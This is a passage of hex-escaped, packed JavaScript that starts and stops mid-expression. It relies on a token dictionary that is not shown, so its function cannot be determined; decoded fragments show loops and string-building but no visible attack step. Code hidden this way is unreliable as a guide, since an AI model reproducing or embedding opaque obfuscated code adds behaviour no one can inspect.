\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C